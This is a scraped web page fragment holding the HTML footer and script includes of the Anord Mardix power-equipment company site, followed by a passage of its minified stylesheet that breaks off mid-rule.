		<footer class="footer relative" role="contentinfo">

			<div class="grid-container">
				<div class="relative btop">
					<hr />
				</div>
			</div>

			<div class="inner-footer">

				<div class="grid-container">
					<div class="grid-x grid-padding-x">
						<div class="cell medium-4">
							

	<div id="text-2" class="widget-odd widget-last widget-first widget-1 first widget widget_text"><h4 class="widgettitle">ABOUT US</h4>			<div class="textwidget"><img class="alignnone size-medium wp-image-52" role="img" src="/wp-content/uploads/2021/11/Anord-Mardix-Flex-Logo.svg" alt="" width="300" />

<p>Anord Mardix, a Flex company, is a global leader in critical power solutions and brings over 100 years of global engineering excellence to each and every project.</p></div>
		</div>
						</div>

						<div class="cell medium-4 footer-menu">
							<h4>PRODUCTS &amp; SERVICES</h4>
							<ul id="services-nav" class="menu"><li id="menu-item-5648" class="menu-item menu-item-type-taxonomy menu-item-object-products_cat menu-item-5648"><a href="https://anordmardix.com/us/product-category/switchgear-us/">SWITCHGEAR</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-taxonomy menu-item-object-products_cat menu-item-5649"><a href="https://anordmardix.com/us/product-category/power-management-us/">POWER MANAGEMENT</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-taxonomy menu-item-object-products_cat current-menu-item menu-item-5650 active"><a href="https://anordmardix.com/us/product-category/busbar-us/" aria-current="page">BUSBAR</a></li>
</ul>						</div>

						<div class="cell medium-4 footer-menu">
							<h4>COMPANY</h4>
														
<div class="social-wrap">
			<a href="https://twitter.com/AnordMardix" class="twitter-link" target="_blank">
			<svg class="icon icon-twitter"><use xlink:href="#icon-twitter"></use></svg>
		</a>
	
			<a href="https://www.linkedin.com/company/anordmardix/" class="linkedin-link" target="_blank">
			<svg class="icon icon-linkedin2"><use xlink:href="#icon-linkedin2"></use></svg>
		</a>
	
			<a href="http://10.219.246.21/videos/" class="youtube-link" target="_blank">
			<svg class="icon icon-play2"><use xlink:href="#icon-play2"></use></svg>
		</a>
	</div>

						</div>
					</div>
					<hr />
				</div>
				
				<div class="grid-container">
					<div class="grid-x grid-padding-x">
						
						<div class="cell">
							<p class="source-org copyright relative">&copy; Copyright 2026 Anord Mardix</p>
														<a href="#top" class="to-top j-top-top"><span></span></a>
						</div>
					
					</div>
				</div>

			</div>
		
		</footer> <!-- end .footer -->

		<div class="reveal" id="message-modal" data-reveal data-reset-on-close="true">
			<div class="reveal-inner">

			<h3 class="text-center">This is a message pop up</h3>

			<p class="text-center">This is a message popup that can be used on the site to say something or to do a newsletter signup or somethign similar</p>

			<button class="close-button" data-close aria-label="Close modal" type="button">
				<span aria-hidden="true">&times;</span>
			</button>

			</div>
		</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/us\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/anordmardix\/*","\/us\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://anordmardix.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://anordmardix.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://anordmardix.com/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" src="https://anordmardix.com/wp-content/themes/anordmardix/assets/scripts/scripts.js" id="site-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyBJRaiXtsFKNOWxYyT9irrwHl-mNzwAEno" id="google-map-api-js"></script>
		
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=242026352" async></script></body>
	
</html> <!-- end page -->

--- FILE ---
content_type: text/css
request_url: https://anordmardix.com/wp-content/themes/anordmardix/assets/styles/style.css
body_size: 45369
content:
@charset "UTF-8";@media print,screen and (min-width:48em){.reveal,.reveal.large,.reveal.small,.reveal.tiny{right:auto;left:auto;margin:0 auto}}.slide-in-down.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:translateY(-100%);transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{transform:translateY(0)}.slide-in-left.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:translateX(-100%);transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{transform:translateX(0)}.slide-in-up.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:translateY(100%);transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{transform:translateY(0)}.slide-in-right.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:translateX(100%);transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{transform:translateX(0)}.slide-out-down.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:translateY(0);transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{transform:translateY(100%)}.slide-out-right.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:translateX(0);transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{transform:translateX(100%)}.slide-out-up.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:translateY(0);transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{transform:translateY(-100%)}.slide-out-left.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:translateX(0);transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{transform:translateX(-100%)}.fade-in.mui-enter{transition-duration:.5s;transition-timing-function:linear;opacity:0;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{transition-duration:.5s;transition-timing-function:linear;opacity:1;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotateX(-90deg);transform-origin:top;transition-property:transform,opacity;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-right.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotateY(-90deg);transform-origin:right;transition-property:transform,opacity;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-bottom.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotateX(90deg);transform-origin:bottom;transition-property:transform,opacity;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-left.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotateY(90deg);transform-origin:left;transition-property:transform,opacity;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-x.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotateX(-90deg);transform-origin:center;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-y.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotateY(-90deg);transform-origin:center;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active,.hinge-out-from-top.mui-leave{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-out-from-top.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform-origin:top;transition-property:transform,opacity}.hinge-out-from-top.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:right;transition-property:transform,opacity;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:bottom;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:left;transition-property:transform,opacity;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:center;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:perspective(2000px) rotate(0deg);transform-origin:center;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:scale(.5);transition-property:transform,opacity;opacity:0}.scale-in-up.mui-enter.mui-enter-active{transform:scale(1);opacity:1}.scale-in-down.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:scale(1.5);transition-property:transform,opacity;opacity:0}.scale-in-down.mui-enter.mui-enter-active,.scale-out-up.mui-leave{transform:scale(1);opacity:1}.scale-out-up.mui-leave{transition-duration:.5s;transition-timing-function:linear;transition-property:transform,opacity}.scale-out-up.mui-leave.mui-leave-active{transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{transition-duration:.5s;transition-timing-function:linear;transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave.mui-leave-active{transform:scale(.5);opacity:0}.spin-in.mui-enter{transition-duration:.5s;transition-timing-function:linear;transform:rotate(-270deg);transition-property:transform,opacity;opacity:0}.spin-in.mui-enter.mui-enter-active,.spin-out.mui-leave{transform:rotate(0);opacity:1}.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear;transition-property:transform,opacity}.spin-in-ccw.mui-enter,.spin-out.mui-leave.mui-leave-active{transform:rotate(270deg);opacity:0}.spin-in-ccw.mui-enter{transition-duration:.5s;transition-timing-function:linear;transition-property:transform,opacity}.spin-in-ccw.mui-enter.mui-enter-active,.spin-out-ccw.mui-leave{transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{transition-duration:.5s;transition-timing-function:linear;transition-property:transform,opacity}.spin-out-ccw.mui-leave.mui-leave-active{transform:rotate(-270deg);opacity:0}.slow{transition-duration:.75s!important}.fast{transition-duration:.25s!important}.linear{transition-timing-function:linear!important}.ease{transition-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{transition-delay:.3s!important}.long-delay{transition-delay:.7s!important}.shake{animation-name:shake-7}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{transform:translateX(-7%)}}.spin-ccw,.spin-cw{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.wiggle{animation-name:wiggle-7deg}@keyframes wiggle-7deg{40%,50%,60%{transform:rotate(7deg)}35%,45%,55%,65%{transform:rotate(-7deg)}0%,30%,70%,to{transform:rotate(0)}}.shake,.spin-ccw,.spin-cw,.wiggle{animation-duration:.5s}.infinite{animation-iteration-count:infinite}.slow{animation-duration:.75s!important}.fast{animation-duration:.25s!important}.linear{animation-timing-function:linear!important}.ease{animation-timing-function:ease!important}.ease-in{animation-timing-function:ease-in!important}.ease-out{animation-timing-function:ease-out!important}.ease-in-out{animation-timing-function:ease-in-out!important}.bounce-in{animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{animation-delay:.3s!important}.long-delay{animation-delay:.7s!important}

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.foundation-mq{font-family:"small=0em&medium=48em&large=64em&xlarge=75em&xxlarge=90em"}html{box-sizing:border-box;font-size:100%}*,:after,:before{box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-family:"Montserrat",sans-serif;font-weight:400;line-height:1.5;color:#5a5a5a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{box-sizing:border-box;width:100%}.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput=mouse] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block!important}.is-hidden{display:none!important}.grid-container{padding-right:1rem;padding-left:1rem;max-width:75rem;margin-left:auto;margin-right:auto}@media print,screen and (min-width:48em){.grid-container{padding-right:1rem;padding-left:1rem}}.grid-container.fluid{padding-right:1rem;padding-left:1rem;max-width:100%;margin-left:auto;margin-right:auto}@media print,screen and (min-width:48em){.grid-container.fluid{padding-right:1rem;padding-left:1rem}}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin-left:auto;margin-right:auto}.grid-x{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{-ms-flex:1 1 0px;flex:1 1 0px}.cell.shrink{-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.auto,.grid-x>.shrink{width:auto}.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-full,.grid-x>.small-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:48em){.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-full,.grid-x>.medium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-full,.grid-x>.large-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12{-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.small-1{width:8.3333333333%}.grid-x>.small-2{width:16.6666666667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.3333333333%}.grid-x>.small-5{width:41.6666666667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.3333333333%}.grid-x>.small-8{width:66.6666666667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.3333333333%}.grid-x>.small-11{width:91.6666666667%}.grid-x>.small-12{width:100%}@media print,screen and (min-width:48em){.grid-x>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-shrink{-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.3333333333%}.grid-x>.medium-2{width:16.6666666667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.3333333333%}.grid-x>.medium-5{width:41.6666666667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.3333333333%}.grid-x>.medium-8{width:66.6666666667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.3333333333%}.grid-x>.medium-11{width:91.6666666667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:64em){.grid-x>.large-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-shrink{-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.3333333333%}.grid-x>.large-2{width:16.6666666667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.3333333333%}.grid-x>.large-5{width:41.6666666667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.3333333333%}.grid-x>.large-8{width:66.6666666667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.3333333333%}.grid-x>.large-11{width:91.6666666667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-1rem;margin-right:-1rem}@media print,screen and (min-width:48em){.grid-margin-x{margin-left:-1rem;margin-right:-1rem}}.grid-margin-x>.cell{width:calc(100% - 2rem);margin-left:1rem;margin-right:1rem}@media print,screen and (min-width:48em){.grid-margin-x>.cell{width:calc(100% - 2rem);margin-left:1rem;margin-right:1rem}}.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.3333333333% - 2rem)}.grid-margin-x>.small-2{width:calc(16.6666666667% - 2rem)}.grid-margin-x>.small-3{width:calc(25% - 2rem)}.grid-margin-x>.small-4{width:calc(33.3333333333% - 2rem)}.grid-margin-x>.small-5{width:calc(41.6666666667% - 2rem)}.grid-margin-x>.small-6{width:calc(50% - 2rem)}.grid-margin-x>.small-7{width:calc(58.3333333333% - 2rem)}.grid-margin-x>.small-8{width:calc(66.6666666667% - 2rem)}.grid-margin-x>.small-9{width:calc(75% - 2rem)}.grid-margin-x>.small-10{width:calc(83.3333333333% - 2rem)}.grid-margin-x>.small-11{width:calc(91.6666666667% - 2rem)}.grid-margin-x>.small-12{width:calc(100% - 2rem)}@media print,screen and (min-width:48em){.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.3333333333% - 2rem)}.grid-margin-x>.small-2{width:calc(16.6666666667% - 2rem)}.grid-margin-x>.small-3{width:calc(25% - 2rem)}.grid-margin-x>.small-4{width:calc(33.3333333333% - 2rem)}.grid-margin-x>.small-5{width:calc(41.6666666667% - 2rem)}.grid-margin-x>.small-6{width:calc(50% - 2rem)}.grid-margin-x>.small-7{width:calc(58.3333333333% - 2rem)}.grid-margin-x>.small-8{width:calc(66.6666666667% - 2rem)}.grid-margin-x>.small-9{width:calc(75% - 2rem)}.grid-margin-x>.small-10{width:calc(83.3333333333% - 2rem)}.grid-margin-x>.small-11{width:calc(91.6666666667% - 2rem)}.grid-margin-x>.small-12{width:calc(100% - 2rem)}.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.3333333333% - 2rem)}.grid-margin-x>.medium-2{width:calc(16.6666666667% - 2rem)}.grid-margin-x>.medium-3{width:calc(25% - 2rem)}.grid-margin-x>.medium-4{width:calc(33.3333333333% - 2rem)}.grid-margin-x>.medium-5{width:calc(41.6666666667% - 2rem)}.grid-margin-x>.medium-6{width:calc(50% - 2rem)}.grid-margin-x>.medium-7{width:calc(58.3333333333% - 2rem)}.grid-margin-x>.medium-8{width:calc(66.6666666667% - 2rem)}.grid-margin-x>.medium-9{width:calc(75% - 2rem)}.grid-margin-x>.medium-10{width:calc(83.3333333333% - 2rem)}.grid-margin-x>.medium-11{width:calc(91.6666666667% - 2rem)}.grid-margin-x>.medium-12{width:calc(100% - 2rem)}}@media print,screen and (min-width:64em){.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.3333333333% - 2rem)}.grid-margin-x>.large-2{width:calc(16.6666666667% - 2rem)}.grid-margin-x>.large-3{width:calc(25% - 2rem)}.grid-margin-x>.large-4{width:calc(33.3333333333% - 2rem)}.grid-margin-x>.large-5{width:calc(41.6666666667% - 2rem)}.grid-margin-x>.large-6{width:calc(50% - 2rem)}.grid-margin-x>.large-7{width:calc(58.3333333333% - 2rem)}.grid-margin-x>.large-8{width:calc(66.6666666667% - 2rem)}.grid-margin-x>.large-9{width:calc(75% - 2rem)}.grid-margin-x>.large-10{width:calc(83.3333333333% - 2rem)}.grid-margin-x>.large-11{width:calc(91.6666666667% - 2rem)}.grid-margin-x>.large-12{width:calc(100% - 2rem)}}.grid-padding-x .grid-padding-x{margin-right:-1rem;margin-left:-1rem}@media print,screen and (min-width:48em){.grid-padding-x .grid-padding-x{margin-right:-1rem;margin-left:-1rem}}.grid-container:not(.full)>.grid-padding-x{margin-right:-1rem;margin-left:-1rem}@media print,screen and (min-width:48em){.grid-container:not(.full)>.grid-padding-x{margin-right:-1rem;margin-left:-1rem}}.grid-padding-x>.cell{padding-right:1rem;padding-left:1rem}@media print,screen and (min-width:48em){.grid-padding-x>.cell{padding-right:1rem;padding-left:1rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.3333333333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.6666666667%}.small-up-7>.cell{width:14.2857142857%}.small-up-8>.cell{width:12.5%}@media print,screen and (min-width:48em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.3333333333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.6666666667%}.medium-up-7>.cell{width:14.2857142857%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.3333333333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.6666666667%}.large-up-7>.cell{width:14.2857142857%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - 2rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 2rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.3333333333% - 2rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 2rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 2rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.6666666667% - 2rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.2857142857% - 2rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 2rem)}@media print,screen and (min-width:48em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 2rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 2rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.3333333333% - 2rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 2rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 2rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.6666666667% - 2rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.2857142857% - 2rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 2rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 2rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 2rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.3333333333% - 2rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 2rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 2rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.6666666667% - 2rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.2857142857% - 2rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 2rem)}}@media print,screen and (min-width:64em){.grid-margin-x.large-up-1>.cell{width:calc(100% - 2rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 2rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.3333333333% - 2rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 2rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 2rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.6666666667% - 2rem)}.grid-margin-x.large-up-7>.cell{width:calc(14.2857142857% - 2rem)}.grid-margin-x.large-up-8>.cell{width:calc(12.5% - 2rem)}}.small-margin-collapse,.small-margin-collapse>.cell{margin-right:0;margin-left:0}.small-margin-collapse>.small-1{width:8.3333333333%}.small-margin-collapse>.small-2{width:16.6666666667%}.small-margin-collapse>.small-3{width:25%}.small-margin-collapse>.small-4{width:33.3333333333%}.small-margin-collapse>.small-5{width:41.6666666667%}.small-margin-collapse>.small-6{width:50%}.small-margin-collapse>.small-7{width:58.3333333333%}.small-margin-collapse>.small-8{width:66.6666666667%}.small-margin-collapse>.small-9{width:75%}.small-margin-collapse>.small-10{width:83.3333333333%}.small-margin-collapse>.small-11{width:91.6666666667%}.small-margin-collapse>.small-12{width:100%}@media print,screen and (min-width:48em){.small-margin-collapse>.medium-1{width:8.3333333333%}.small-margin-collapse>.medium-2{width:16.6666666667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.3333333333%}.small-margin-collapse>.medium-5{width:41.6666666667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.3333333333%}.small-margin-collapse>.medium-8{width:66.6666666667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.3333333333%}.small-margin-collapse>.medium-11{width:91.6666666667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.small-margin-collapse>.large-1{width:8.3333333333%}.small-margin-collapse>.large-2{width:16.6666666667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.3333333333%}.small-margin-collapse>.large-5{width:41.6666666667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.3333333333%}.small-margin-collapse>.large-8{width:66.6666666667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.3333333333%}.small-margin-collapse>.large-11{width:91.6666666667%}.small-margin-collapse>.large-12{width:100%}}.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}@media print,screen and 